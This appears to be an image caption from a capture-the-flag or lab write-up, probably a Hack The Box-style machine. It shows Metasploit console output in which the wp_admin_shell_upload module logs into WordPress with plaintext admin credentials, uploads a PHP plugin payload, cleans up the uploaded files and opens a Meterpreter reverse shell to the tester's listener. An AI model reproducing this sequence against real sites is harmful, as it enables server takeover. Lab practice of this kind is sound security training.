 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/RJDefdwgKH/DUHYjuUKnd.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted DUHYjuUKnd.php
[+] Deleted RJDefdwgKH.php
[+] Deleted ../RJDefdwgKH
[*] Meterpreter session 2 opened (10.10.14.21:4444 -> 10.10.10.229:45902) at 2021-06-29 23:02:04 -0400
meterpreter >